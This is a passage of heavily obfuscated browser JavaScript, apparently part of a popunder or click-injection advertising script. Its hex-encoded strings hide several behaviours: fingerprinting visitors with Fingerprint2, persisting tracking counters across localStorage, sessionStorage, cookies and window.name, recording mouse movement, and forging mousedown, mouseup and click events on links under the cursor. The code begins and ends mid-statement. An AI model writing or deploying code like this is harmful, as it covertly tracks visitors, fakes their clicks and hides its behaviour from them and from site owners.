_0x42a30d&&!0x0===_0x42a30d&&($a=!0x1);$a&&_0x5d57d1['\x69\x61'](function(){_0xba7878['\x24\x62'](_0x3f167f,function(){var _0x27b5e7=a0_0xca18;try{var _0x1029f6=new window[(_0x27b5e7(0x161))][(_0x27b5e7(0x9d))]();_0x1029f6[_0x27b5e7(0x12e)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x1029f6[_0x27b5e7(0x12e)][_0x27b5e7(0x121)]=!0x0;_0x1029f6[_0x27b5e7(0xe0)]=!0x0;_0x872b7a=new window['\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32'](_0x1029f6)[_0x27b5e7(0xcb)]();}catch(_0x29f5de){_0x39b5c5(_0x5be42b['\x76'],'\x66\x70\x32\x3a\x20'+_0x29f5de);}});});var _0x27f801=function(_0x44f60f){var _0xb00e3e=!0x1;_0x5569b4()&&(_0xb00e3e=!_0x3039cc(_0x44f60f||0.9));return _0xb00e3e;}(0.9),_0x24a0e5=(function(){var _0x4e806f=_0x6cfcca;var _0xcd49b9;_0xcd49b9=0.9;return _0x5569b4()?_0x3039cc(_0xcd49b9):window[_0x4e806f(0xb2)]/window[_0x4e806f(0x1f6)][_0x4e806f(0x126)]>_0xcd49b9&&window[_0x4e806f(0x270)]/window[_0x4e806f(0x1f6)]['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']>_0xcd49b9;}()),_0x150408=_0x5569b4(),_0x3836fd={'\x62\x61':function(_0x2d4129){var _0x40944d=_0x6cfcca;var _0x43e3b7=null,_0x1f6d61=_0x353d76,_0x14a888=_0x4a2385['\x62\x61'](_0x1f6d61);if(_0x14a888)_0x43e3b7=_0x14a888;else{if((_0x14a888=_0x1fae94[_0x40944d(0xbc)](_0x40944d(0x144)))&&_0x37c46e(_0x14a888,_0x40944d(0x216)))_0x43e3b7=_0x14a888;else for(var _0x14a888=_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x40944d(0x216)),_0x1a3303=0x0;_0x1a3303<_0x14a888[_0x40944d(0x20a)];_0x1a3303++)-0x1<_0x14a888[_0x1a3303]['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66']('\x74\x69\x64\x3d'+_0x2d4129)&&(_0x43e3b7=_0x14a888[_0x1a3303]);_0x43e3b7||(_0x2d4129=_0x45c00d[_0x40944d(0x23a)][_0x40944d(0xdd)],_0x14a888=_0x40944d(0x27c)[_0x40944d(0x130)](_0x40944d(0xd6),'\x6f\x6e\x74'),_0x2d4129&&-0x1<_0x2d4129[_0x40944d(0x1fc)][_0x40944d(0x233)](_0x14a888)&&(_0x43e3b7=_0x2d4129));_0x4a2385['\x72\x61'](_0x1f6d61,_0x43e3b7);}return _0x43e3b7;},'\x49':function(_0x373114){var _0x431ca2=_0x6cfcca;try{var _0x39b6ba=this['\x62\x61'](_0x373114);_0x39b6ba&&(_0x53e654(_0x39b6ba),_0x4a2385['\x72\x61'](_0x47192f,'\x2f\x2f'+_0x302aa7(_0x39b6ba['\x73\x72\x63'])));}catch(_0x1f02b3){_0x39b5c5(_0x5be42b['\x76'],_0x431ca2(0xcd)+_0x1f02b3);}},'\x6f\x64':function(_0x4b9482){var _0x21cc1f,_0x5d751b=_0x47192f,_0x163df9=_0x4a2385['\x62\x61'](_0x5d751b);if(_0x163df9)_0x21cc1f=_0x163df9;else if(_0x4b9482=this['\x62\x61'](_0x4b9482))if(_0x4b9482=_0x4b9482['\x73\x72\x63'])_0x21cc1f='\x2f\x2f'+_0x302aa7(_0x4b9482),_0x4a2385['\x72\x61'](_0x5d751b,_0x21cc1f);return _0x21cc1f;}},_0x1ba9e8={};_0xcb4799['\x68']=function(){return new _0xcb4799(_0x160beb(),0x0);};_0xcb4799['\x62']=function(){return new _0xcb4799(0x0,0x0);};_0xcb4799['\x66']=function(_0x2f9710){var _0x3a9592=_0x6cfcca;return _0x2f9710?'\x73\x74\x72\x69\x6e\x67'==typeof _0x2f9710&&(_0x2f9710=_0x2f9710[_0x3a9592(0x11e)]('\x5f'),0x2==_0x2f9710[_0x3a9592(0x20a)])?(_0x2f9710=[parseInt(_0x2f9710[0x0],0xa),parseInt(_0x2f9710[0x1],0xa)],isNaN(_0x2f9710[0x0])||isNaN(_0x2f9710[0x1])?null:new _0xcb4799(_0x2f9710[0x0],_0x2f9710[0x1])):null:new _0xcb4799(_0x160beb(),0x0);};_0xcb4799['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68']=function(){return[this['\x66'],this['\x62']]['\x6a\x6f\x69\x6e']('\x5f');};var _0x545985={0x1:0x1,0x2:0x2};_0x45c00d[_0x6cfcca(0x19d)]=0x0;_0x1969c3[_0x6cfcca(0x222)]['\x6c\x61']=function(_0x4ba6f9){var _0x49e1b3=_0x6cfcca;if(_0x4ba6f9&&_0x4ba6f9['\x6c\x65\x6e\x67\x74\x68'])try{for(var _0xb83738=[],_0x58a31e=0x0;_0x58a31e<_0x4ba6f9[_0x49e1b3(0x20a)];_0x58a31e++){var _0x2a3d1e=_0x4ba6f9[_0x58a31e];_0xb83738[_0x49e1b3(0x248)](new _0x14d2c8(_0x2a3d1e[0x0],_0x2a3d1e[0x1],this));}this['\x68']=_0xb83738;}catch(_0x4ee20f){_0x39b5c5(_0x5be42b['\x44\x63']);}};_0x1969c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x98fd54){var _0x484ee8=_0x6cfcca;var _0x46ea1a=this['\x68'][_0x484ee8(0x20a)];return this['\x68'][_0x98fd54>=_0x46ea1a?_0x46ea1a-0x1:_0x98fd54];};_0x1969c3[_0x6cfcca(0x222)]['\x6e\x61']=function(_0x4a6059,_0x4c7e31,_0x2e1807){var _0x32503e=_0x6cfcca;var _0x5af548=this['\x68'];return _0x5af548&&0x0<_0x5af548[_0x32503e(0x20a)]&&(_0x4c7e31=this['\x47'](_0x4c7e31))&&_0x1ba9e8[_0x4c7e31['\x62']]?_0x4a6059[_0x4c7e31['\x62']]:_0x2e1807;};_0x1969c3[_0x6cfcca(0x222)]['\x4a']=function(_0x270d41){return this['\x62']=_0x3fb973(this,this['\x50'](),_0x270d41);};_0x1969c3[_0x6cfcca(0x222)]['\x56']=function(_0x232ff6){return this['\x66']=_0x3fb973(this,this['\x4e'](),_0x232ff6);};_0x1969c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){var _0x3309e1=_0x6cfcca;return this['\x48']+_0x3309e1(0x83);};_0x1969c3[_0x6cfcca(0x222)]['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x1969c3[_0x6cfcca(0x222)]['\x4e']=function(){var _0x13038a=_0x6cfcca;return this['\x48']+'\x5f\x75\x5b\x22'+_0x419e8d(window['\x62\x74\x6f\x61'](location[_0x13038a(0x1d8)]+(!0x0===_0x1a11cb?location[_0x13038a(0x84)]:'')))+'\x22\x5d';};_0x1969c3[_0x6cfcca(0x222)]['\x6c\x62']=function(){var _0x2dcaad=_0x6cfcca;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x164f3c['\x4d'][_0x2dcaad(0x246)](this['\x4f'](),''+this['\x73']['\x62']);_0x164f3c['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x164f3c['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x1969c3[_0x6cfcca(0x222)]['\x42']=function(){var _0x25d752=_0x6cfcca;var _0x5d8938=this['\x54'],_0x45b180=this['\x55'],_0x1affeb=this['\x5a'],_0xb755e9=0x3e8*this['\x6d\x61'],_0xe94847=[];this['\x79\x61']();if(!_0x5d8938&&!_0x45b180&&!_0x1affeb)return[0x0,0x0];this['\x62']=this['\x4a'](_0xe94847);this['\x66']=this['\x56'](_0xe94847);if(0x1>_0xe94847['\x6c\x65\x6e\x67\x74\x68']&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0xe94847[_0x25d752(0x20a)])return[-0x1,0x0];_0xe94847=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0xe94847)if(_0x281e29===_0x466312[_0x25d752(0x1e4)]){if(!(this['\x73']['\x62']<_0x45c00d[_0x25d752(0x19d)]+_0xb755e9))return _0x164f3c['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0xe94847+_0xb755e9<this['\x73']['\x62'])return _0x164f3c['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0xe94847&&_0x281e29===_0x466312[_0x25d752(0x1e4)]&&_0x164f3c['\x4f\x61'](this['\x41']['\x48']);(_0xb755e9=this['\x68'])&&0x0<_0xb755e9['\x6c\x65\x6e\x67\x74\x68']&&(_0x1affeb=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x1affeb&&(_0xe94847=_0x164f3c['\x4d'][_0x25d752(0x11a)](this['\x4f']()),_0xe94847=parseInt(_0xe94847,0xa),isNaN(_0xe94847)&&(_0xe94847=this['\x68']?this['\x57']:0x0),_0xb755e9=this['\x73']['\x62'],_0x1affeb=_0xe94847+_0x1affeb,this['\x73']['\x62']<_0x1affeb)?[0x1,_0x1affeb-_0xb755e9||0x0]:_0x5d8938&&this['\x62']['\x62']>=_0x5d8938?[0x3,0x0]:_0x45b180&&this['\x66']['\x62']>=_0x45b180?[0x2,0x0]:[0x0,0x0];};_0x1969c3[_0x6cfcca(0x222)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x1969c3[_0x6cfcca(0x222)]['\x79\x61']=function(){this['\x73']=new _0x951174();};_0x39627b[_0x6cfcca(0x222)]['\x6a']=function(_0x553310,_0x5822c2){this['\x62'][_0x553310]=_0x5822c2;return this;};_0x39627b[_0x6cfcca(0x222)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x2fd34f=_0x6cfcca;var _0x4ac16c=_0xc1a460(this['\x62']),_0x5e1b34;this['\x73']?_0x5e1b34=_0x164d29(this['\x66'],_0x17579e(this['\x68']+'\x3f'+_0x4ac16c)):(_0x4ac16c=_0x164d29(this['\x66'],this['\x68'],_0x4ac16c),_0x5e1b34=_0x5e1b34||0x4,_0x5e1b34=_0x4ac16c+=(-0x1<_0x4ac16c[_0x2fd34f(0x233)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x9e9837(_0x5e1b34)+'\x3d'+_0x160beb());return _0x5e1b34;};_0x188822[_0x6cfcca(0x222)][_0x6cfcca(0x246)]=function(){var _0x1690bc=_0x6cfcca;var _0x43233e=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x1690bc(0x246)][_0x1690bc(0x17a)](window[_0x1690bc(0x23c)],arguments);this[_0x1690bc(0x20a)]=window[_0x1690bc(0x23c)][_0x1690bc(0x20a)];return _0x43233e;};_0x188822['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x11a)]=function(){var _0x299bba=_0x6cfcca;return window[_0x299bba(0x23c)][_0x299bba(0x11a)]['\x61\x70\x70\x6c\x79'](window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],arguments);};_0x188822['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x1ef)]=function(){var _0x24553e=_0x6cfcca;var _0x100661=window[_0x24553e(0x23c)]['\x63\x6c\x65\x61\x72']['\x61\x70\x70\x6c\x79'](window[_0x24553e(0x23c)],arguments);this[_0x24553e(0x20a)]=window[_0x24553e(0x23c)][_0x24553e(0x20a)];return _0x100661;};_0x188822[_0x6cfcca(0x222)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x2a1f10=_0x6cfcca;var _0x3a5670=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x2a1f10(0x17a)](window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'],arguments);this[_0x2a1f10(0x20a)]=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x6c\x65\x6e\x67\x74\x68'];return _0x3a5670;};_0x188822[_0x6cfcca(0x222)][_0x6cfcca(0x27d)]=function(){var _0x37e77b=_0x6cfcca;return window[_0x37e77b(0x23c)]['\x6b\x65\x79'][_0x37e77b(0x17a)](window[_0x37e77b(0x23c)],arguments);};_0x4ff858[_0x6cfcca(0x222)][_0x6cfcca(0x246)]=function(){var _0x5f5649=_0x6cfcca;var _0x361824=window[_0x5f5649(0x110)][_0x5f5649(0x246)][_0x5f5649(0x17a)](window[_0x5f5649(0x110)],arguments);this[_0x5f5649(0x20a)]=window[_0x5f5649(0x110)][_0x5f5649(0x20a)];return _0x361824;};_0x4ff858[_0x6cfcca(0x222)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x231764=_0x6cfcca;return window[_0x231764(0x110)][_0x231764(0x11a)]['\x61\x70\x70\x6c\x79'](window[_0x231764(0x110)],arguments);};_0x4ff858[_0x6cfcca(0x222)][_0x6cfcca(0x1ef)]=function(){var _0x3ca0e7=_0x6cfcca;var _0x222792=window[_0x3ca0e7(0x110)][_0x3ca0e7(0x1ef)][_0x3ca0e7(0x17a)](window[_0x3ca0e7(0x110)],arguments);this[_0x3ca0e7(0x20a)]=window[_0x3ca0e7(0x110)][_0x3ca0e7(0x20a)];return _0x222792;};_0x4ff858[_0x6cfcca(0x222)][_0x6cfcca(0xf7)]=function(){var _0x324e0b=_0x6cfcca;var _0x791a7d=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x324e0b(0xf7)][_0x324e0b(0x17a)](window[_0x324e0b(0x110)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x324e0b(0x110)][_0x324e0b(0x20a)];return _0x791a7d;};_0x4ff858[_0x6cfcca(0x222)]['\x6b\x65\x79']=function(){var _0x4f9e19=_0x6cfcca;return window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65']['\x6b\x65\x79'][_0x4f9e19(0x17a)](window[_0x4f9e19(0x110)],arguments);};_0xad651c[_0x6cfcca(0x222)][_0x6cfcca(0xf7)]=function(){};_0xad651c[_0x6cfcca(0x222)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){};_0xad651c[_0x6cfcca(0x222)]['\x70\x61']=function(){var _0x5d86d9=_0x6cfcca;var _0x3b0b88=this;this[_0x5d86d9(0x1a0)](function(){var _0x25df89=_0x5d86d9;_0x3b0b88[_0x25df89(0x20a)]++;});};_0xad651c[_0x6cfcca(0x222)][_0x6cfcca(0x27d)]=function(_0x27240b){var _0x174258=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x7769f0,_0x2cd6e7,_0x1b3e3f){if(_0x1b3e3f===_0x27240b)return _0x174258=_0x7769f0,!0x1;});return _0x174258;};_0xad651c[_0x6cfcca(0x222)][_0x6cfcca(0x11a)]=function(_0x61ec87){var _0x4b3cfe=_0x6cfcca;var _0x5ed6bb=null;this[_0x4b3cfe(0x1a0)](function(_0x612cb8,_0x2854c2){if(_0x61ec87===_0x612cb8)return _0x5ed6bb=_0x2854c2,!0x1;});return _0x5ed6bb;};_0xad651c[_0x6cfcca(0x222)][_0x6cfcca(0x1ef)]=function(){var _0x4f45a0=_0x6cfcca;var _0x3ea47c=this;this[_0x4f45a0(0x1a0)](function(_0x4dce80){var _0x2d5dd3=_0x4f45a0;_0x3ea47c[_0x2d5dd3(0xf7)](_0x4dce80);});};_0x52fd0c[_0x6cfcca(0x222)]=new _0xad651c();_0x52fd0c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x1a0)]=function(_0x133a19){var _0x95867b=_0x6cfcca;for(var _0x109fb0=_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x95867b(0x250)][_0x95867b(0x11e)]('\x3b'),_0x348a10=0x0;_0x348a10<_0x109fb0['\x6c\x65\x6e\x67\x74\x68'];_0x348a10++){var _0x18e62e=_0x109fb0[_0x348a10][_0x95867b(0x11e)]('\x3d');if(!0x1===_0x133a19(_0x18e62e[0x0][_0x95867b(0x11c)](),_0x18e62e[0x1],_0x348a10))break;}};_0x52fd0c[_0x6cfcca(0x222)][_0x6cfcca(0x246)]=function(_0x255806,_0x28514d){this['\x4b\x64'](_0x255806,_0x28514d);};_0x52fd0c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b\x64']=function(_0x30f581,_0x56097f){var _0x2cdf5f=_0x6cfcca;_0x45c00d[_0x2cdf5f(0x23a)][_0x2cdf5f(0x250)]=_0x30f581+'\x3d'+_0x56097f[_0x2cdf5f(0x1a1)]()+_0x2cdf5f(0x11f);this['\x70\x61']();};_0x52fd0c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x54c758){var _0x5bb906=_0x6cfcca;_0x45c00d[_0x5bb906(0x23a)][_0x5bb906(0x250)]=_0x54c758+_0x5bb906(0x93);this['\x70\x61']();};_0x110855[_0x6cfcca(0x222)]=new _0xad651c();_0x110855['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x6cfcca(0x1a0)]=function(_0x2df659){var _0x1c51ce=_0x6cfcca;for(var _0x1f3fc2=_0x45c00d[_0x1c51ce(0x81)][_0x1c51ce(0x11e)]('\x3b'),_0xdf570b=0x0;_0xdf570b<_0x1f3fc2['\x6c\x65\x6e\x67\x74\x68'];_0xdf570b++){var _0x474811=_0x1f3fc2[_0xdf570b][_0x1c51ce(0x11e)]('\x3d');if(!0x1===_0x2df659(_0x474811[0x0][_0x1c51ce(0x11c)](),_0x474811[0x1],_0xdf570b))break;}};_0x110855[_0x6cfcca(0x222)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x20fff7,_0x1f75a8){var _0x4ca5ce=_0x6cfcca;var _0x16abf9=this['\x68\x63']();_0x16abf9[_0x20fff7]=_0x1f75a8;_0x45c00d[_0x4ca5ce(0x81)]=this['\x48\x62'](_0x16abf9);this['\x70\x61']();};_0x110855[_0x6cfcca(0x222)][_0x6cfcca(0xf7)]=function(_0x5bae26){var _0x1737bb=this['\x68\x63']();_0x1737bb[_0x5bae26]=null;delete _0x1737bb[_0x5bae26];_0x45c00d['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x1737bb);this['\x70\x61']();};_0x110855[_0x6cfcca(0x222)]['\x48\x62']=function(_0x16f7ca){var _0x3907ec=_0x6cfcca;var _0x5d3ef4=[],_0x4da3e6;for(_0x4da3e6 in _0x16f7ca)_0x5d3ef4[_0x3907ec(0x248)]([_0x4da3e6,_0x16f7ca[_0x4da3e6]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x5d3ef4[_0x3907ec(0x75)]('\x3b');};_0x110855[_0x6cfcca(0x222)]['\x68\x63']=function(){var _0x14f881=_0x6cfcca;var _0x47eb1f={};this[_0x14f881(0x1a0)](function(_0x5ccbf8,_0x229353){_0x47eb1f[_0x5ccbf8]=_0x229353;});return _0x47eb1f;};_0x376499[_0x6cfcca(0x222)]=new _0xad651c();_0x376499[_0x6cfcca(0x222)][_0x6cfcca(0x1a0)]=function(_0x4abf48){var _0x213c7f=_0x6cfcca;var _0x1c082b=0x0,_0xbf3651;for(_0xbf3651 in this[_0x213c7f(0xd8)])if(!0x1===_0x4abf48(_0xbf3651,this['\x6d\x61\x70'][_0xbf3651],_0x1c082b++))break;};_0x376499[_0x6cfcca(0x222)][_0x6cfcca(0x246)]=function(_0x5f32a6,_0x4cf550){this['\x6d\x61\x70'][_0x5f32a6]=_0x4cf550;this['\x70\x61']();};_0x376499[_0x6cfcca(0x222)][_0x6cfcca(0xf7)]=function(_0x28977e){var _0x52ec48=_0x6cfcca;this[_0x52ec48(0xd8)][_0x28977e]=null;delete this[_0x52ec48(0xd8)][_0x28977e];this['\x70\x61']();};var _0x164f3c,_0x466312={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x547ac6=_0x4df508['\x62'](_0x6cfcca(0x201)['\x73\x70\x6c\x69\x74']('\x20')),_0x533677=[],_0x740f64=_0x1dcf19(),_0x55c265=_0x4df508['\x62']([_0x6cfcca(0x171),'\x6f\x62\x6a\x65\x63\x74']);_0x46a042['\x41']=_0x6cfcca(0xd1);_0x46a042[_0x6cfcca(0x222)]['\x5a']=function(_0x1f0847){var _0x4d3787=_0x6cfcca;this[_0x4d3787(0xbe)]=_0x1f0847;};_0x46a042[_0x6cfcca(0x222)]['\x68']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x43']=function(){};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x61']=function(_0x1e7a93){this['\x6d']=_0x1e7a93;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x2726b9){this['\x44']=_0x2726b9;};_0x46a042[_0x6cfcca(0x222)]['\x6c']=function(_0x2e4080,_0x4d1e6e,_0x3c0e5b,_0xb2ad2){var _0x54599e=_0x6cfcca;_0x103195&&0x0<_0x103195[_0x54599e(0x20a)]&&_0x3c0e5b&&_0xb2ad2&&this['\x76\x62'](_0x103195,_0xb2ad2,_0x3c0e5b);};_0x46a042[_0x6cfcca(0x222)]['\x76\x62']=function(_0x31efd3,_0x2a0cac,_0x33af3a){function _0x14c054(_0x4f977a,_0x3114fc){var _0x3c19e4=a0_0xca18;_0x5d57d1['\x64\x61'](_0x5d57d1['\x74\x64'](_0x3114fc,_0x33af3a['\x73\x63\x72\x65\x65\x6e\x58'],_0x33af3a[_0x3c19e4(0xc5)],_0x33af3a['\x63\x6c\x69\x65\x6e\x74\x58'],_0x33af3a[_0x3c19e4(0x21d)]),_0x4f977a);}if(_0x46a042['\x4a'](_0x2a0cac,_0x31efd3)){var _0x359484=function(){var _0xda5470=a0_0xca18;_0x14c054(_0x2a0cac,_0xda5470(0x15f));_0x14c054(_0x2a0cac,_0xda5470(0x1fd));_0x14c054(_0x2a0cac,_0xda5470(0x14d));_0x14c054(_0x2a0cac,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x4147a5(function(){_0x359484();},0x32):_0x359484();}};_0x46a042[_0x6cfcca(0x222)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x160beb();};_0x46a042[_0x6cfcca(0x222)]['\x63\x61']=function(){var _0x2198d6=_0x6cfcca;function _0x466a4a(){var _0x49a554=a0_0xca18;try{if(!_0x4b586d['\x41'](_0x54e4d6))return;if(!_0x4b586d['\x51\x62']()&&_0x4b586d['\x44']['\x77\x61']()){clearTimeout(_0x301327);for(var _0x181a0b=0x0;_0x181a0b<_0x533677[_0x49a554(0x20a)];_0x181a0b++)_0x533677[_0x181a0b][_0x49a554(0x1fa)][_0x49a554(0x24a)]=_0x49a554(0x160);return;}}catch(_0x5a678a){_0x39b5c5(_0x5be42b['\x76'],''+_0x5a678a);}_0x301327=_0x4147a5(_0x466a4a,0x64);}for(var _0x301327,_0x4b586d=this,_0x46f3a7=0x0;_0x46f3a7<_0x533677[_0x2198d6(0x20a)];_0x46f3a7++)_0x533677[_0x46f3a7][_0x2198d6(0x1fa)][_0x2198d6(0x24a)]=_0x2198d6(0x158);_0x301327=_0x4147a5(_0x466a4a,0x64);};_0x46a042['\x62']=function(_0x6bae72){return _0x6bae72['\x48'];};_0x46a042['\x66']=function(_0x44c8d3){return _0x46a042['\x62'](_0x44c8d3)+'\x5f\x70';};_0x46a042['\x73']=function(){return _0x5d3507;};_0x46a042['\x4a']=function(_0x101232,_0x2e6e88){var _0x226906=_0x6cfcca;var _0xba8d0a=!0x1;0x0<_0x3d6dfd['\x4b\x61'](_0x1fae94[_0x226906(0x1c8)](_0x2e6e88),[_0x101232])[_0x226906(0x20a)]&&(_0xba8d0a=!0x0);return _0xba8d0a;};_0x46a042['\x47']=function(){var _0x4b4007=_0x6cfcca;var _0x5a9be4='';try{var _0x58096a=_0x1fae94[_0x4b4007(0x22c)](_0x14908e);if(_0x58096a&&_0x37c46e(_0x58096a,'\x61')){var _0x5c0fef=_0x58096a[_0x4b4007(0xc1)];_0x5c0fef&&(_0x5a9be4=_0x5c0fef);}}catch(_0x974197){_0x39b5c5(_0x5be42b['\x76'],_0x4b4007(0xdf)+_0x974197);}return _0x5a9be4;};_0x46a042['\x42']=function(_0x14c4de){var _0x6049f8='';(_0x14c4de=_0x3d6dfd['\x47\x61'](_0x14c4de,'\x61'))&&(_0x14c4de=_0x14c4de['\x68\x72\x65\x66'])&&(_0x6049f8=_0x14c4de);return _0x6049f8;};_0x46a042['\x68']=[];_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x61\x62']=function(_0x27a60e){var _0x5119d5=_0x6cfcca;try{if(_0x45c00d[_0x5119d5(0x23a)][_0x5119d5(0x279)]&&this['\x44']['\x77\x61']()){var _0x174e95=this['\x6d'],_0x10f82b=_0x46a042['\x62'](_0x174e95),_0x88501a;_0x5cdea7:{var _0x1e339d=this['\x4f'](),_0x30ca54=this['\x50'];if(!_0x27a60e&&0x0<_0x17728a[_0x5119d5(0x20a)]){for(var _0x610402=_0x1fae94[_0x5119d5(0x1c8)](_0x26bb8e),_0x132cba=[],_0x3e90af=0x0;_0x3e90af<_0x610402[_0x5119d5(0x20a)];_0x3e90af++){var _0x2dd410=_0x610402[_0x3e90af][_0x5119d5(0x25c)][_0x5119d5(0x166)]();(_0x547ac6['\x66'](_0x2dd410)||_0x1e339d&&_0x1e339d['\x66'](_0x2dd410))&&_0x132cba[_0x5119d5(0x248)](_0x610402[_0x3e90af]);}_0x88501a=_0x132cba;}else{_0x132cba=_0x1fae94['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x27a60e||_0x5119d5(0x274));if(_0x20d279&&0x0<_0x20d279[_0x5119d5(0x20a)]){var _0x11a258=_0x1fae94[_0x5119d5(0x1c8)](_0x560848);if(0x0<_0x11a258[_0x5119d5(0x20a)]){_0x88501a=_0x3d6dfd['\x63\x63'](_0x132cba,_0x11a258);break _0x5cdea7;}}_0x1e339d=[];for(_0x3e90af=0x0;_0x3e90af<_0x132cba['\x6c\x65\x6e\x67\x74\x68'];_0x3e90af++){var _0x23a66e=_0x132cba[_0x3e90af];try{_0x30ca54(_0x23a66e)&&_0x1e339d['\x70\x75\x73\x68'](_0x23a66e);}catch(_0x303544){_0x39b5c5(_0x5be42b['\x76'],_0x5119d5(0xed)+_0x303544);}}var _0x32d166;if(_0x1e339d&&0x0<_0x1e339d[_0x5119d5(0x20a)])_0x32d166=_0x3d6dfd['\x63\x63'](_0x132cba,_0x1e339d);else{_0x3e90af=[];for(_0x1e339d=0x0;_0x1e339d<_0x132cba['\x6c\x65\x6e\x67\x74\x68'];_0x1e339d++)_0x3e90af[_0x5119d5(0x248)](_0x132cba[_0x5119d5(0x1b6)](_0x1e339d));_0x32d166=_0x3e90af;}_0x88501a=_0x32d166;}}for(var _0x5559ec,_0x132cba=0x0;_0x132cba<_0x46a042['\x68']['\x6c\x65\x6e\x67\x74\x68'];_0x132cba++){_0x5559ec=_0x46a042['\x68'][_0x132cba];var _0x32bb2a;_0x5a4254(_0x5559ec)?(_0x32bb2a=_0x1fae94[_0x5119d5(0xbc)](_0x5559ec[_0x5119d5(0x256)](_0x740f64)),_0x32bb2a||(_0x32bb2a=this['\x45\x61'](_0x5559ec,_0x3d6dfd['\x43\x61'](_0x5559ec),_0x174e95),_0x5559ec[_0x5119d5(0x1d1)](_0x740f64,_0x32bb2a['\x69\x64']))):_0x32bb2a=_0x5559ec[_0x10f82b];_0x30b519(_0x32bb2a,_0x5559ec);}for(_0x132cba=0x0;_0x132cba<_0x88501a[_0x5119d5(0x20a)];_0x132cba++)this['\x6c\x61'](_0x174e95,_0x88501a[_0x132cba]);}}catch(_0x3eb7ea){_0x39b5c5(_0x5be42b['\x76'],''+_0x3eb7ea);}};_0x46a042[_0x6cfcca(0x222)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x376df4=[0x0,0x0];_0x5d57d1['\x77']('\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65',function(_0x3ab44c){var _0x40926d=_0x6cfcca;_0x3ab44c=_0x3ab44c||window[_0x40926d(0x283)];_0x376df4=[_0x3ab44c[_0x40926d(0x1f9)],_0x3ab44c['\x63\x6c\x69\x65\x6e\x74\x59']];_0x273395['\x64\x61'](_0xc3cb86,_0x376df4);},!0x0,_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x46a042[_0x6cfcca(0x222)]['\x54']=function(_0x57c874){return this['\x51\x61']()==_0x57c874;};_0x46a042[_0x6cfcca(0x222)]['\x46\x62']=function(){var _0x46095e=_0x6cfcca;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x221c64=_0x1fae94[_0x46095e(0x191)][_0x46095e(0x17a)](_0x45c00d[_0x46095e(0x23a)],_0x376df4);if(_0x221c64!==_0x45c00d[_0x46095e(0x23a)])return _0x221c64;}};_0x46a042[_0x6cfcca(0x222)]['\x41\x62']=function(){var _0x41c2ad=_0x6cfcca;return 